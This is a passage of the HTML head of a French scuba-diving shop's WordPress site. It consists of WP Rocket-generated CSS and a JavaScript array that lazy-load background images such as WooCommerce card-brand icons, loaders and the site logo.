url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-b3003dd8-55ff-4e69-b9ad-aba7a1074033: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-1b7d7997-306c-4d37-b53d-79eff3af8c7e: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-ba39b4e8-b448-4d96-ab47-e5067704360e: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-132be8d3-878d-4eb4-86d7-52eeff5c3f84: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-b84d5d2d-324c-45e0-8cc9-3400c110607c: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-7d99beb9-4c82-4cc9-9de9-e1f8bb385843: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-e4bc24bd-f321-48dc-b1a7-ad96cf41ddbd: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-affdc73a-12e4-4b89-9a02-691d94910df7: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.tp-esg-item .add_to_cart_button.loading:before{--wpr-bg-a28ccdc3-5bd6-47df-a786-3bbfaff10ad4: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/ajax-loader.gif');}.esg-loader.spinner0{--wpr-bg-99a49ff8-a42f-4a25-9d2b-30251135529b: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/loader.gif');}.esg-loader.spinner5{--wpr-bg-610629e1-abb5-4cf8-8b81-65d49b94a259: url('https://www.plongee-plaisir.com/fr/fr/wp-content/plugins/essential-grid/public/assets/images/loader.gif');}.site-title a{--wpr-bg-14ae938d-e2ef-42c8-bf56-75fb3aafb7f5: url('https://www.plongee-plaisir.com/fr/wp-content/uploads/2024/08/cropped-Logo-plongee-plaisir-wd-rouge8.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".emember_bookmark_button .count","style":".emember_bookmark_button .count{--wpr-bg-8b13178f-6cf9-48c6-9a5a-9cf1e4cb46f5: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif');}","hash":"8b13178f-6cf9-48c6-9a5a-9cf1e4cb46f5","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif"},{"selector":".emember_bookmark_button .emember","style":".emember_bookmark_button .emember{--wpr-bg-6350cce5-2ef8-4716-8804-8e263cd81677: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif');}","hash":"6350cce5-2ef8-4716-8804-8e263cd81677","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/widget.gif"},{"selector":".widefat thead tr th","style":".widefat thead tr th{--wpr-bg-4437ba9c-5168-4f84-8049-0a93dfa4ff4c: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/gray-grad.png');}","hash":"4437ba9c-5168-4f84-8049-0a93dfa4ff4c","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/gray-grad.png"},{"selector":".emember_apple_overlay","style":".emember_apple_overlay{--wpr-bg-1f9d909b-6736-4f18-a84d-2db24447646c: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png');}","hash":"1f9d909b-6736-4f18-a84d-2db24447646c","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png"},{"selector":"#emember_overlay","style":"#emember_overlay{--wpr-bg-033d40c5-560d-4119-b3d1-23904f6aeac7: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png');}","hash":"033d40c5-560d-4119-b3d1-23904f6aeac7","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/white.png"},{"selector":".emember_apple_overlay .close","style":".emember_apple_overlay .close{--wpr-bg-f4f9d521-98b3-46eb-852e-692191b72460: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/close.png');}","hash":"f4f9d521-98b3-46eb-852e-692191b72460","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/close.png"},{"selector":".qq-upload-spinner","style":".qq-upload-spinner{--wpr-bg-e916abfe-463a-4913-aa86-6ddfdbb669bd: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/loading-tiny.gif');}","hash":"e916abfe-463a-4913-aa86-6ddfdbb669bd","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/wp-eMember\/images\/loading-tiny.gif"},{"selector":"div.essgrid_block","style":"div.essgrid_block{--wpr-bg-2a8b22ac-e177-417e-9f83-768dda53d028: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/admin\/includes\/builders\/gutenberg\/build\/images\/esglogo.1b9536ac.png');}","hash":"2a8b22ac-e177-417e-9f83-768dda53d028","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/admin\/includes\/builders\/gutenberg\/build\/images\/esglogo.1b9536ac.png"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-597056e6-e845-4194-8b4a-ce0272a7949c: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"597056e6-e845-4194-8b4a-ce0272a7949c","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-9c7bf647-b2a6-4a70-9f61-f6b585e4ee20: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"9c7bf647-b2a6-4a70-9f61-f6b585e4ee20","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-b3003dd8-55ff-4e69-b9ad-aba7a1074033: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"b3003dd8-55ff-4e69-b9ad-aba7a1074033","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-1b7d7997-306c-4d37-b53d-79eff3af8c7e: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg');}","hash":"1b7d7997-306c-4d37-b53d-79eff3af8c7e","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/mastercard.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-ba39b4e8-b448-4d96-ab47-e5067704360e: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg');}","hash":"ba39b4e8-b448-4d96-ab47-e5067704360e","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/laser.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-132be8d3-878d-4eb4-86d7-52eeff5c3f84: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg');}","hash":"132be8d3-878d-4eb4-86d7-52eeff5c3f84","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/diners.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-b84d5d2d-324c-45e0-8cc9-3400c110607c: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg');}","hash":"b84d5d2d-324c-45e0-8cc9-3400c110607c","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/maestro.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-7d99beb9-4c82-4cc9-9de9-e1f8bb385843: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg');}","hash":"7d99beb9-4c82-4cc9-9de9-e1f8bb385843","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/jcb.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-e4bc24bd-f321-48dc-b1a7-ad96cf41ddbd: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"e4bc24bd-f321-48dc-b1a7-ad96cf41ddbd","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-affdc73a-12e4-4b89-9a02-691d94910df7: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"affdc73a-12e4-4b89-9a02-691d94910df7","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".tp-esg-item .add_to_cart_button.loading","style":".tp-esg-item .add_to_cart_button.loading:before{--wpr-bg-a28ccdc3-5bd6-47df-a786-3bbfaff10ad4: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/ajax-loader.gif');}","hash":"a28ccdc3-5bd6-47df-a786-3bbfaff10ad4","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/ajax-loader.gif"},{"selector":".esg-loader.spinner0","style":".esg-loader.spinner0{--wpr-bg-99a49ff8-a42f-4a25-9d2b-30251135529b: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif');}","hash":"99a49ff8-a42f-4a25-9d2b-30251135529b","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif"},{"selector":".esg-loader.spinner5","style":".esg-loader.spinner5{--wpr-bg-610629e1-abb5-4cf8-8b81-65d49b94a259: url('https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif');}","hash":"610629e1-abb5-4cf8-8b81-65d49b94a259","url":"https:\/\/www.plongee-plaisir.com\/fr\/fr\/wp-content\/plugins\/essential-grid\/public\/assets\/images\/loader.gif"},{"selector":".site-title a","style":".site-title a{--wpr-bg-14ae938d-e2ef-42c8-bf56-75fb3aafb7f5: url('https:\/\/www.plongee-plaisir.com\/fr\/wp-content\/uploads\/2024\/08\/cropped-Logo-plongee-plaisir-wd-rouge8.png');}","hash":"14ae938d-e2ef-42c8-bf56-75fb3aafb7f5","url":"https:\/\/www.plongee-plaisir.com\/fr\/wp-content\/uploads\/2024\/08\/cropped-Logo-plongee-plaisir-wd-rouge8.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
